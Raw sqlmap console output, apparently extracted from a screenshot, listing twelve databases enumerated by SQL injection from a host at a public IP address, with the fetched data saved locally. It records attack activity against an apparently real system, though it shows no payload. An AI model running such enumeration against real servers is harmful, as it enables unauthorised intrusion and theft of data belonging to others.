 C:\windows\system32\cmd.exe
[20:33:50] [INFO] retrieved: ldmis2000
[20:33:50] [INFO] retrieved: master
[20:33:50] [INFO] retrieved: model
[20:33:50] [INFO] retrieved: msdb
[20:33:50] [INFO] retrieved: oa
[20:33:50] [INFO] retrieved: scm_main
[20:33:51] [INFO] retrieved: scm_mainuse
[20:33:51] [INFO] retrieved: tempdb
available databases [12]:
[*] a1
[*] bsv5
[*] hx
[*] idcard
[*] ldmis2000
[*] master
[*] model
[*] msdb
[*] oa
[*] scm_main
[*] scm_mainuse
[*] tempdb
[20:33:51] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sql
ap\output\58.221.210.116'
[*] shutting down at 20:33:51
C:\Users\Lenovo\Desktop\sqlmap>